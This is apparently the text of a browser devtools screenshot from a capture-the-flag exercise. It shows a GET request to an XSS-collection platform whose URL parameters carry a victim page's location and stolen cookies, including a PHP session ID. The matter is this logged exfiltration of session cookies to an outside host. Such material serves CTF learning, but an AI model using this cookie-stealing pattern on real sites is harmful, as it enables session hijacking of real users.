 × Headers Preview Response Initiator Timing Cookies
▼ General
Request URL: http://xss.buuoj.cn/index.php?do=api&id=pkU6OI&location=http%3A//9760b3a6-22ed-478c-b1a7-15d7869ead60.node4.buuoj.cn%3A81/%23/view/be5cdb38-c101-4eac-d06d-08a7b861eb2f&toploc
ation=http%3A//9760b3a6-22ed-478c-b1a7-15d7869ead60.node4.buuoj.cn%3A81/%23/view/be5cdb38-c101-4eac-d06d-08a7b861eb2f&cookie=UM_distinctid%3D17b0940bad1635-0c678d049920ac-2343360-186a00-
17b0940bad2f26%3B%20PHPSESSID%3D05f502586d60713a430834060fb15f3a&opener=
Request Method: GET
Status Code: 302 Found
Remote Address: 117.21.200.166:80
Referrer Policy: strict-origin-when-cross-origin